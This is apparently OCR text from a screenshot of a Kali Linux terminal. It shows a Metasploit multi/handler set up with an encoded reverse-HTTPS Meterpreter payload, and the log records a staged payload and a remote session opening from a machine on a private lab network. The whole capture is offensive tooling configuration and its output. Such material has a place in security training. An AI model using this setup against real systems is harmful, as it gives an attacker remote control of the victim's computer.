 Applications Places Terminal Wed 17:45 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
EnableContextEncoding false
EnableStagedEcoding true
Encoding x86/shikata_ga_nai
ExitOnSession true
Iterations 10
LHOST 192.168.1.248
LPORT 443
ListenerTimeout 0
PAYLOAD windows/meterpreter/reverse_https
VERBOSE false
WORKSPACE
WfsDelay 0
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.1.248:443
[*] https://192.168.1.248:443 handling request from 192.168.1.7; (UUID: wsm5xlw
4) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 1 opened (192.168.1.248:443 -> 192.168.1.7:49713) at 20
19-06-26 17:45:19 -0400
SET